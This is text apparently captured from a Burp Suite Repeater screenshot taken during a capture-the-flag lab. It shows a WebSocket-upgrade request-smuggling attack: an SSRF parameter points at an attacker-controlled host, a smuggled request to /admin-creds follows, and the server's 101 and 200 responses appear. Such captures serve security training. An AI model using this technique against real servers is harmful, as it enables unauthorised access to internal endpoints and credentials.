 Send Cancel < > Target: http://10.10.189.186:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /isOnline?url=http://10.11.72.22/ HTTP/1.1
2 Host: 10.10.189.186:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Sec-WebSocket-Version: 13
6 Upgrade: WebSocket
7 Connection: Upgrade
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Referer: http://10.10.189.186:8080/services.html
11
12 GET /admin-creds HTTP/1.1
13 Host: 10.10.189.186:8080
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sat, 23 Mar 2024 15:44:51 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: text/plain
10 Content-Length: 55
11 Date: Sat, 23 Mar 2024 15:44:51 GMT
12
13 username: password:
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 9
Response Headers 4
Done 327 bytes | 10,270 millis